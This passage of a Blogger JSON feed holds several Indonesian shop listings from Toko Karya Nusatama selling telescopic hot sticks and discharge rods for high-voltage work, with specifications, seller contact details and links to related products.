src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_vOXCeHumfKEIotxrCm9rsgACAkGjj7QuEejPr69bxTlQX-TNH3G1lu9cj8nY7pkYcegHJRjIk-UAEl9rBTgrRonyvgRiK15yYVk9d0o2XD6sSozcwb4Fu-mu121q7dz1Gs4_D_1NRCbGf3DyvHtm32ekxCCciLkG4V_jN5kaGjEemiBiB-xYjkHHFA\/s16000\/Desain%20tanpa%20judul%20-%202022-09-27T200828.460.png\" title=\"Jual Alat Telescopic hot stick Ritz do Brasil VTT 1\/8 di Pontianak\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ETelescopic hot stick Ritz do Brasil VTT 1\/8 merupakan alat bantu kelistrikan yang terbuat dari fiberglass dan sering digunakan untuk pengerjaan utilitas kelistrikan tegangan tinggi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTelescopic hot stick VTT 1\/8 digunakan untuk menguji voltase, mengencangkan mur dan baut, menerapkan kabel pengikat (panjang kawat daktil yang dipilin yang mengencangkan kabel yang berjalan ke isolator pendukungnya), membuka dan menutup sakelar , ganti sekring, letakkan selongsong isolasi di kabel, dan lakukan berbagai tugas lain tanpa membuat kru berisiko besar terkena sengatan listrik\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTelescopic Hot stick dapat menahan beban hingga 20 KV.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNo Of section : 8\u003Cbr \/\u003E\nExtended Length : 10.500 mm\u003Cbr \/\u003E\nRetracted Length : 1.720\u003Cbr \/\u003E\nBottom Section : 56 mm\u003Cbr \/\u003E\nWeight : 7 kg\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Alat Telescopic hot stick Ritz do Brasil VTT 1\/8 di Pontianak, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-amprobe-tic-300-pro-intrinsik-hight-voltage-detector-detector-di-jambi.html\"\u003EJual Amprobe TIC 300 Pro Intrinsik High Voltage Detector di Jambi\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-voltage-detector-sew-276hp-di-surabaya.html\"\u003EJual Voltage Detector Sew 276Hp di Surabaya\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jua-telescopic-hight-voltage-detector-sew-290-di-jogjakarta.html\"\u003EJual Telescopic High Voltage Detector SEW 290 di Jogjakarta\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4773887348318207955\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/juala-alat-telescopic-hot-stick-ritz-do-brasil-vtt-1-8-di-pontianak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4773887348318207955"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4773887348318207955"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/juala-alat-telescopic-hot-stick-ritz-do-brasil-vtt-1-8-di-pontianak.html","title":"Jual Alat Telescopic hot stick Ritz do Brasil VTT 1\/8 di Pontianak"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_vOXCeHumfKEIotxrCm9rsgACAkGjj7QuEejPr69bxTlQX-TNH3G1lu9cj8nY7pkYcegHJRjIk-UAEl9rBTgrRonyvgRiK15yYVk9d0o2XD6sSozcwb4Fu-mu121q7dz1Gs4_D_1NRCbGf3DyvHtm32ekxCCciLkG4V_jN5kaGjEemiBiB-xYjkHHFA\/s72-c\/Desain%20tanpa%20judul%20-%202022-09-27T200828.460.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1491436848613912760"},"published":{"$t":"2022-09-27T04:56:00.007-07:00"},"updated":{"$t":"2022-09-27T04:56:46.843-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Jual TIC 410A Hot Stick Attachment Physically di Banyumas"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual TIC 410A Hot Stick Attachment Physically di Banyumas, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirDjmi_a9ilGNPrLYWrRe_m8z7Ndlb1Vul3ZnWcyNXB_BM9-L6JlIdyfawRuAAE2brVWYKb5BUWGjktqqyeP2eVInOx-WweeqB5p7bPyqMlz2V2M5iszp00VuPd0TSk3S8BHf51zYmbtqkUGL6ANlM2OHJNDn-MO2bkrL0KnmC2LFi7VZGgpXd9GIj1w\/s300\/Desain%20tanpa%20judul%20-%202022-09-27T185526.496.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual TIC 410A Hot Stick Attachment Physically di Banyumas\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirDjmi_a9ilGNPrLYWrRe_m8z7Ndlb1Vul3ZnWcyNXB_BM9-L6JlIdyfawRuAAE2brVWYKb5BUWGjktqqyeP2eVInOx-WweeqB5p7bPyqMlz2V2M5iszp00VuPd0TSk3S8BHf51zYmbtqkUGL6ANlM2OHJNDn-MO2bkrL0KnmC2LFi7VZGgpXd9GIj1w\/s16000\/Desain%20tanpa%20judul%20-%202022-09-27T185526.496.png\" title=\"Jual TIC 410A Hot Stick Attachment Physically di Banyumas\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EJUDUL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual TIC 410A Hot Stick Attachment Physically di Banyumas, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-amprobe-tic-300-pro-intrinsik-hight-voltage-detector-detector-di-jambi.html\"\u003EJual Amprobe TIC 300 Pro Intrinsik High Voltage Detector di Jambi\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-voltage-detector-ngk-500kv-betegangan-tinggi-sinyal-bunyi-buzzer.html\"\u003EJual Voltage Detector NGK 500Kv Bertegangan Tinggi Sinyal Bunyi Buzzer\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-electrical-grounding-500kv-tree-phase-di-jember.html\"\u003EJual Electrical Grounding 500kv Tree Phase di Jember\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1491436848613912760\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-tic-410a-hot-stick-attachment-phycally-di-banyumas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1491436848613912760"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1491436848613912760"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-tic-410a-hot-stick-attachment-phycally-di-banyumas.html","title":"Jual TIC 410A Hot Stick Attachment Physically di Banyumas"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirDjmi_a9ilGNPrLYWrRe_m8z7Ndlb1Vul3ZnWcyNXB_BM9-L6JlIdyfawRuAAE2brVWYKb5BUWGjktqqyeP2eVInOx-WweeqB5p7bPyqMlz2V2M5iszp00VuPd0TSk3S8BHf51zYmbtqkUGL6ANlM2OHJNDn-MO2bkrL0KnmC2LFi7VZGgpXd9GIj1w\/s72-c\/Desain%20tanpa%20judul%20-%202022-09-27T185526.496.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2198365646774615361"},"published":{"$t":"2022-09-11T23:04:00.002-07:00"},"updated":{"$t":"2022-09-11T23:04:03.151-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Jual Telescopic Isolasi 70kv Discharge Rod di Subang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Telescopic Isolasi 70kv Discharge Rod di Subang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY9L1d_9-l60keBUi6_zeGA26e91v_tA3cDdqLHi3CearL1ElXO1fq6tpuBwhnoGg4xE7I_452XGZV4qJibJm-gYx_TQaX8Dro54ATiP0bGP8M8Z02jmEuQvblXbCafu9FMbz2IsLQFX6EDBgvjQwYVMPoRPevfYkiR2ig8IEYXqQ0d-j8lUHeBfKpmA\/s300\/Desain%20tanpa%20judul%20-%202022-09-12T130056.946.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Telescopic Isolasi 70kv Discharge Rod di Subang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY9L1d_9-l60keBUi6_zeGA26e91v_tA3cDdqLHi3CearL1ElXO1fq6tpuBwhnoGg4xE7I_452XGZV4qJibJm-gYx_TQaX8Dro54ATiP0bGP8M8Z02jmEuQvblXbCafu9FMbz2IsLQFX6EDBgvjQwYVMPoRPevfYkiR2ig8IEYXqQ0d-j8lUHeBfKpmA\/s16000\/Desain%20tanpa%20judul%20-%202022-09-12T130056.946.png\" title=\"Jual Telescopic Isolasi 70kv Discharge Rod di Subang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EDischarge Stick\n\u003Cbr \/\u003E\nKelengkapan\u003Cbr \/\u003E\n1. Telescopic Stick isolasi 2mtr up to 50kv\u003Cbr \/\u003E\n2. Kabel fleksibel 16mm + isolasi transparan 6mtr\u003Cbr \/\u003E\n3. Clamp jepit 1pcs\u003Cbr \/\u003E\n4. Cover bag\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Telescopic Isolasi 70kv Discharge Rod di Subang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-lampu-truck-amber-12-48-volt-30-watt-di-batam.html\"\u003EJual Lampu Truck Amber 12-48 VOLT 30 WATT di Batam\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-yahagi-lk-jdw450b-sirine-gempa-bumi-di-jember.html\"\u003EJual Yahagi LK JDW450B Sirine Gempa Bumi di jember\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alat-pelindung-listrik-grounding-newpath-150kv-di-malang.html\"\u003EJual Alat Pelindung Listrik Grounding Newpath 150kv di Malang\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2198365646774615361\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-teelscopic-isolasi-70kv-discharge-rod-di-subang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2198365646774615361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2198365646774615361"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-teelscopic-isolasi-70kv-discharge-rod-di-subang.html","title":"Jual Telescopic Isolasi 70kv Discharge Rod di Subang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY9L1d_9-l60keBUi6_zeGA26e91v_tA3cDdqLHi3CearL1ElXO1fq6tpuBwhnoGg4xE7I_452XGZV4qJibJm-gYx_TQaX8Dro54ATiP0bGP8M8Z02jmEuQvblXbCafu9FMbz2IsLQFX6EDBgvjQwYVMPoRPevfYkiR2ig8IEYXqQ0d-j8lUHeBfKpmA\/s72-c\/Desain%20tanpa%20judul%20-%202022-09-12T130056.946.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4146046068975111447"},"published":{"$t":"2022-09-06T20:17:00.003-07:00"},"updated":{"$t":"2022-09-06T20:17:29.337-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Jual Stick isolasi 2mtr up To 50kv Discharge Rod di Surabaya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Stick isolasi 2mtr up To 50kv Discharge Rod di Surabaya, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV_JDQeHs18sehZH6Hi3nMIZ6Gv8_vqyt3UzUzxDrCWWJX7oBQyj1G-t_sCewVp8Ya9yIIE62RgwzkAC1j77RfHcTzIrn6IX52zBBLMSMHxQLYPSfrfCl5DgeEndrGrqw39MJW9Pub2yrWrqrg4nuuZ6EcWfg5ZLsAggf-bwKhXarS23e_aA1srLszDg\/s300\/Desain%20tanpa%20judul%20-%202022-09-07T101449.050.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Stick isolasi 2mtr up To 50kv Discharge Rod di Surabaya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV_JDQeHs18sehZH6Hi3nMIZ6Gv8_vqyt3UzUzxDrCWWJX7oBQyj1G-t_sCewVp8Ya9yIIE62RgwzkAC1j77RfHcTzIrn6IX52zBBLMSMHxQLYPSfrfCl5DgeEndrGrqw39MJW9Pub2yrWrqrg4nuuZ6EcWfg5ZLsAggf-bwKhXarS23e_aA1srLszDg\/s16000\/Desain%20tanpa%20judul%20-%202022-09-07T101449.050.png\" title=\"Jual Stick isolasi 2mtr up To 50kv Discharge Rod di Surabaya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EDischarge Stick\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKelengkapan\u003Cbr \/\u003E\n1. Telescopic Stick isolasi 2mtr up to 50kv\u003Cbr \/\u003E\n2. Kabel fleksibel 16mm + isolasi transparan 6mtr\u003Cbr \/\u003E\n3. Clamp jepit 1pcs\u003Cbr \/\u003E\n4. Cover bag\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\nSelain Jual Stick isolasi 2mtr up To 50kv Discharge Rod di Surabaya, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-tombol-sancomec-push-button-skc-m22-fak-di-semarang.html\"\u003EJual Tombol Sankomec Push Button  SKC-M22 FAK di Semarang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-sarung-tangan-listrik-5kv-di-lampung.html\"\u003EJual Sarung Tangan Listrik 5kv di Lampung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-saklar-on-off-sirine-push-button-di-sidoarjo.html\"\u003EJual Saklar On Off Sirine Push Button di Sidoarjo\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4146046068975111447\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-stick-isolasi-2mtr-up-to-50kv-discharge-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4146046068975111447"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4146046068975111447"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-stick-isolasi-2mtr-up-to-50kv-discharge-.html","title":"Jual Stick isolasi 2mtr up To 50kv Discharge Rod di Surabaya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV_JDQeHs18sehZH6Hi3nMIZ6Gv8_vqyt3UzUzxDrCWWJX7oBQyj1G-t_sCewVp8Ya9yIIE62RgwzkAC1j77RfHcTzIrn6IX52zBBLMSMHxQLYPSfrfCl5DgeEndrGrqw39MJW9Pub2yrWrqrg4nuuZ6EcWfg5ZLsAggf-bwKhXarS23e_aA1srLszDg\/s72-c\/Desain%20tanpa%20judul%20-%202022-09-07T101449.050.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-878597619262997620"},"published":{"$t":"2022-08-29T21:00:00.004-07:00"},"updated":{"$t":"2022-08-29T21:00:53.393-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Jual Alat Menguji VoltaseTelescopic Ritz 20kv di Medan"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alat Menguji VoltaseTelescopic Ritz 20kv di Medan, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuyF6WKExAnFF3amAoOsGZr4ISn4On3HEGLccsdY7ZWavOVIffWX0jVY6OaBj0ujFSvR8HNNvmJ6zaXEtbkD657nkOAfaiA-GceFWFPuerMNBwj2PZBqUOfi1ILO_WgMMjGS5rX7xNfe3pYPRgRGFulFuW0240UcxeMmf_APfcus96fq-Dsoc4LsXv_g\/s300\/Desain%20tanpa%20judul%20-%202022-08-30T105619.435.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Menguji VoltaseTelescopic Ritz 20kv di Medan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuyF6WKExAnFF3amAoOsGZr4ISn4On3HEGLccsdY7ZWavOVIffWX0jVY6OaBj0ujFSvR8HNNvmJ6zaXEtbkD657nkOAfaiA-GceFWFPuerMNBwj2PZBqUOfi1ILO_WgMMjGS5rX7xNfe3pYPRgRGFulFuW0240UcxeMmf_APfcus96fq-Dsoc4LsXv_g\/s16000\/Desain%20tanpa%20judul%20-%202022-08-30T105619.435.png\" title=\"Jual Alat Menguji VoltaseTelescopic Ritz 20kv di Medan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ETelescopic hot stick Ritz merupakan alat bantu kelistrikan yang terbuat dari fiberglass dan sring digunakan untuk pengerjaan utilitas kelistrikan tegangan tinggi.\nTelescopic hot stick digunakan ntuk menguji voltase, mengencangkan mur dan baut, menerapkan kabel pengikat (panjang kawat daktil yang dipilin yang mengencangkan kabel yang berjalan ke isolator pendukungnya), membuka dan menutup sakelar , ganti sekring, letakkan selongsong isolasi di kabel, dan lakukan berbagai tugas lain tanpa membuat kru berisiko besar terkena sengatan listrik\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTelescopic Hot stick dapat menahan beban hingga 20 KV.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNo Of section : 8\u003Cbr \/\u003E\nExtended Length : 10.500 mm\u003Cbr \/\u003E\nRetracted Length : 1.720\u003Cbr \/\u003E\nBottom Section : 56 mm\u003Cbr \/\u003E\nWeight : 9kg\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\nSelain Jual Alat Menguji VoltaseTelescopic Ritz 20kv di Medan, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-tombol-sirine-push-button-sancomec-di-surabaya.html\"\u003EJual Tombol Sirine Push Button Sancomec di Surabaya\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-motor-siren-pabrik-kayu-yahagi-313-di-kalimantan.html\u0026lt;b\u0026gt;\u0026lt;\/b\u0026gt;\"\u003EJual Motor Siren Pabrik Kayu Yahagi 313 di Kalimantan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-dlab-hb-120-s-drybath-heating-block-di-bekasi.html\"\u003EJual Dlab HB 120 S Dry Bath Heating Block di 